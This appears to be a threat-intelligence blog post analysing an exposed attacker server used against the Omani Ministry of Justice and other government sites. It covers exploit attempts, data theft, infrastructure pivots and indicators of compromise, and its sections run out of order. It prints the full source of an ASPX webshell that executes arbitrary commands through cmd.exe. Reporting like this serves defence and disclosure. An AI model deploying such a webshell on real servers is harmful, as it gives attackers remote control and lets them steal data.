 Figure 08: Snippet of the C2 logs showing 26,596 MJLA DNN user records extracted from the compromised system.
Figure 08: Snippet of the C2 logs showing 26,596 MJLA DNN user records extracted from the compromised system.The operator attempted to further establish persistence via a scheduled task named MicrosoftEdgeUpdate, but it was blocked by Defender and never retried. It should be noted that a separate script on the server showed an attempt to forcefully disable the antivirus on the system.
 Figure 09: Snippet of the logs from the C2 server showing an attempt to create a scheduled task named 'MicrosoftEdgeUpdate.'
Figure 09: Snippet of the logs from the C2 server showing an attempt to create a scheduled task named 'MicrosoftEdgeUpdate.'Registry hives were extracted and staged within
C:\Windows\Temp during the same session, completing the attacker's collection objectives.
The infrastructure supporting this campaign extends beyond a single VPS. Examining the resolving domain and neighboring IP's on the RouterHosting network reveals a cluster of activity that, while not directly confirmed as part of the same operation, shares characteristics that warrant a detailed mention.
Examining the broader network around 172.86.76[.]127 surfaced a cluster of domains and services that provide additional context into the campaign's origins and intent.
Associated Infrastructure: The dubai-# Cluster
A further review of the vaermb[.]com infrastructure revealed nine additional subdomains across the same RouterHosting
/22 address space in the UAE. All were provisioned on the same day as
dubai-10.vaermb[.]com. Most carry no content of interest, while several currently host or have hosted webpages that will be discussed below.
Pivoting on a resolving domain name, we identified an additional RouterHosting IP (
45.59.114[.]60) based in Switzerland, that also hosts a Let's Encrypt certificate (SHA-256: ECC3611F7DCBAA53ACF44E67DE2F10D78A26E03B3C77BA28BBD3EE16B2E66437) with a common subject common name linking to the UAE cluster.
On this newly identified server is a replica of Radio Zamaneh, an Amsterdam-based Persian-language media organization serving those in Iran and beyond seeking alternative journalism. The page is served from
myjitsi.mrnajafipour[.]ir, an Iranian-registered domain bearing a Persian surname. The IP also hosts two additional subdomains under a second .ir registered domain. The TLS certificate for the Radio Zamaneh replica was renewed on April 24, 2026, and remains active as of this publication. No malicious code was identified within the page source code.
 Figure 10: Webpage at myjitsi.mrnajafipour[.]ir mimicking Radio Zamaneh.
Figure 10: Webpage at myjitsi.mrnajafipour[.]ir mimicking Radio Zamaneh.An additional IP, 172.86.76[.]101, previously hosted two services under separate ports: a #FreeIran branded conduit status page linking to a legitimate Psiphon GitHub repo on port 80, and a landing page for Regorixa, a supposed subscription-based USDT investment platform. Psiphon is an open-source internet censorship circumvention tool that routes traffic through VPNs, SSH, or HTTP proxy tunnels. During widespread protests in January 2026, Psiphon, among other tools, was used to help Iranians access the internet until a total shutdown ceased communications inside the country.
The relationship between this cluster and the intrusion of the government network documented in this post can be assumed rather than confirmed. The shared hosting provider, ASN, subnet, and same-day registration are consistent with individual or group infrastructure procurement and management, though we were unable to find a common thread linking all the domains and IPs. Diaspora media, censorship circumvention tooling, and network intrusion of neighboring countries are all consistent with past Iranian state-sponsored operations.
TTP Overlap with Known Iranian-Nexus Groups
The tooling, targeting, and infrastructure choices documented above overlap with several MOIS-linked clusters known to operate against Middle Eastern governments. APT34, also tracked as OilRig and Crambus, has a documented history of targeting Omani government networks. MuddyWater, also tracked as Mango Sandstorm, has used Chisel, ProxyShell, and PowerShell-heavy tooling in similar regional operations.
Without unique malware artifacts or shared C2 infrastructure tying this campaign to a known cluster, we are not making a group-level attribution. The activity sits within the broader Iranian state-nexus space.
Indicators of Compromise
The table below captures the network indicators tied to the intrusion, along with the surrounding cluster on the same ASN.
Network Infrastructure
| Type | Indicator | Resolving Domain(s) | Hosting |
|---|---|---|---|
| IP | 172.86.76[.]101 | dubai-1.vaermb[.]com regorixa[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]94 | dubai-2.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]108 | dubai-3.vaermb[.]com myjitsi.exceptionnotfound[.]ir | RouterHosting LLC, UAE |
| IP | 172.86.76[.]112 | dubai-4.vaermb[.]com s5.sideliner[.]ir | RouterHosting LLC, UAE |
| IP | 172.86.76[.]120 | dubai-5.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]121 | dubai-6.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]124 | dubai-7.vaermb[.]com suanefllix[.]com brnettlix[.]com brttfrixx[.]com realprimefix[.]com identificara[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]129 | dubai-8.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 172.86.76[.]130 | dubai-9.vaermb[.]com | RouterHosting LLC, UAE |
| IP | 45.59.114[.]60 | shop.exceptionnotfound[.]ir price.exceptionnotfound[.]ir myjitsi.mrnajafipour[.]ir | RouterHosting LLC, CH |
| IP | 104.21.27[.]95 172.67.142[.]35 | tools.exceptionnotfound[.]ir | Cloudflare |
Conclusion
The same discipline that made this operator effective is what gave them away. Version control, inline failure notes, a structured C2 build, all of it readable in plain text, the moment a single port was left open.
The short gap between an attacker's slip and their cleanup is often where the clearest picture of an active campaign lives. Watching that gap at scale is what changes who moves first. Operations like this one are running right now against governments and enterprises that have not yet caught the signal.
If you want to catch operator infrastructure in the gap between setup and cleanup, book a demo and see how AttackCapture surfaces directories like this the moment they go live.
Most operators take some care to keep their staging server out of view. This one did not. An open directory on 172.86.76[.]127, a RouterHosting VPS in the United Arab Emirates, surfaced an active intrusion campaign against the Omani government, with the toolkit, C2 code, session logs, and exfiltrated data all sitting in plain sight. The primary target was the Ministry of Justice and Legal Affairs (mjla.gov[.]om).
Oman is a familiar target of cyberespionage and network attacks. In 2025, an Iranian-aligned group connected to the Ministry of Intelligence and Security (MOIS) compromised a mailbox at Oman's Ministry of Foreign Affairs in Paris and used it to send spear phishing emails to embassies and international organizations worldwide.
The campaign documented below points in a similar direction, this time with Omani institutions as the target rather than the launchpad, and with a sharper focus on judicial records, immigration systems, and citizen identity data. A neighboring infrastructure cluster on the same ASN hosts spoofed Iranian diaspora media and several .ir domains, which adds useful context for where this operator likely fits.
Key Findings
A custom webshell deployed on mersaltest.mjla.gov[.]om provided persistent access to the ministries' network, with C2 logs confirming active operator sessions as recently as April 10, 2026.
Over 26,000 Ministry of Justice user records, judicial case data, committee decisions, and both SAM and SYSTEM registry hives were extracted from the environment.
A dedicated gov[.]om folder included 12 exploit scripts, including Exchange spraying, SQL server escalation, and a reflective execution variant.
A README document labeled the above server as "VPS C2," suggesting this is just one node within a larger infrastructure that remains unidentified.
The following sections detail the infrastructure and recovered tooling in this attack campaign.
Inside the Open Directory
Before we dive into what the operator was doing on Omani government networks, it's important to understand what was left exposed.
The server at 172.86.76[.]127 was first observed by AttackCapture scans on April 8, 2026, on port 8000. A second directory, served on port 8002, was captured two days later on April 10th. When combined, both findings represent two instances of an active operation at different stages. The first showed reconnaissance and initial access attempts across multiple Omani government targets, while the second contained a fully organized C2 environment.
 Figure 01: Hunt.io IP profile for 172.86.76[.]127 on RouterHosting showing open ports 22, 80, 443.
Figure 01: Hunt.io IP profile for 172.86.76[.]127 on RouterHosting showing open ports 22, 80, 443.The IP resolved to a single domain,
dubai-10.vaermb[.]com, registered in May 2025 using NameSilo. The naming pattern suggests additional infrastructure, which we'll return to later in this post.
 Figure 02: Hunt.io domain profile for dubai-10.vaermb[.]com displaying a registration date of 2025-05-04 using NameSilo, LLC.
Figure 02: Hunt.io domain profile for dubai-10.vaermb[.]com displaying a registration date of 2025-05-04 using NameSilo, LLC.The First Directory: Recon and Targeting
The port 8000 directory displayed an early indication that the Ministry of Justice was not the only target. Data recovered from AttackCapture's scans depict attempts against at least four Omani government entities:
| Target | Organization | Observed Activity |
|---|---|---|
| evisa.rop.gov[.]om | Royal Oman Police eVisa portal | Password brute force attempts |
| mail.rfo.gov[.]om | Royal Fleet of Oman - VIP air transport | ProxyShell exploitation (CVE-2021-34473/34523/31207) |
| email.taxoman.gov[.]om | Tax Authority of Oman | ProxyShell exploitation (CVE-2021-34473/34523/31207) |
| sailms.gov[.]om | Training platform for the State Audit Institution (SAI) of Oman | Password brute force attempts |
A bash script titled
proxyshell_01.sh was written specifically against the RFO and Tax Authority mail servers, both appearing to be vulnerable to the 2021 exploit chain. A review of the downloaded files turned up no indication that the attempt was successful. However, a separate file within the directory named
evisa_cookies.txt suggests the attacker was able to authenticate to the portal via other credential-based means.
 Figure 03: Screenshot of the ProxyShell exploit script proxyshell-01.sh.
Figure 03: Screenshot of the ProxyShell exploit script proxyshell-01.sh.The Second Directory: Operator Working Environment
The directory on port 8002 contained 211 files, 17 subdirectories, and was 110 MB. This server differs from the first as it is more structured with distinct folders for each function of the attack, rather than multiple files with no clear separation.
 Figure 04: Hunt.io AttackCapture view of the second directory scan on April 10th, at 172.86.76[.]127
Figure 04: Hunt.io AttackCapture view of the second directory scan on April 10th, at 172.86.76[.]127As can be seen in Figure 04, the
/payloads folder was tagged as containing components for Chisel, a tool commonly used to establish encrypted tunnels through firewalls. Within the
/scripts directory was a dedicated
gov.om subfolder consisting of targeted Python scripts, which will be discussed in the following sections.
At the root of the directory are a README file, and the first references to the operators command and control (C2) code;
c2_fixed.py,
c2_fixed_v2.py, etc. The README is the attacker's infrastructure reference, including listener ports, reverse shell templates, exfiltration commands, and SCP retrieval paths pointing to
/opt/c2/loot/. The opening line,
=== VPS C2 - 172.86.76[.]127 ===, suggests additional servers may be used by the operator for other means, or the document was created using an automated template or a language model.
 Figure 05: Screenshot of the README.txt file within the exposed directory.
Figure 05: Screenshot of the README.txt file within the exposed directory.The directory's contents provide unique insight into how the actor operated once inside the network.
Exploitation and Post-Compromise Activity
Two webshells are relevant to this campaign. The first,
hc2.aspx, was recovered directly from the C2 server. The second,
health_check_t.aspx, was not present on the server but appears hardcoded across every script in the
gov.om folder, serving as the primary means of executing commands within the MJLA network.
The code below represents the contents of hc2.aspx:
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
void Page_Load(object sender, EventArgs e) {
string cmd = Request["c"] ?? "whoami /all && hostname && ipconfig"; Response.ContentType = "text/plain";
try {
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.Arguments = "/c " + cmd;
p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardError = true;
p.Start();
Response.Write(p.StandardOutput.ReadToEnd()); Response.Write(p.StandardError.ReadToEnd());
p.WaitForExit();
} catch(Exception ex) {
Response.Write("ERR:" + ex.Message);
}
}
</script>
CopyCommands are passed via the c parameter, and executed through cmd.exe, with the output returned as plaintext. Without a parameter, the shell defaults to
whoami /all && hostname && ipconfig , returning identity, hostname, and network configuration automatically.
All eleven scripts targeting the Ministry of Justice & Legal Affairs reference
health_check_t.aspx via a hardcoded path under
/Portals/0/, DotNetNuke's (DNN) default file storage directory. Additional scripts targeting CVE-2025-32372, an SSRF flaw in DNN versions before 9.13.8, point to a likely initial access path, though this cannot be confirmed from the available data alone.
Beyond the ProxyShell and DNN tooling, the
scripts/ directory contains over 50 Python scripts covering a range of platforms and vulnerabilities; WAF bypass techniques, Fortinet appliances, Joomla installations, MSSQL brute-forcing, Oracle APEX and ORDS backends, Spring Boot Actuator endpoints, and national ID Insecure Direct Object Reference (IDOR) vulnerabilities.
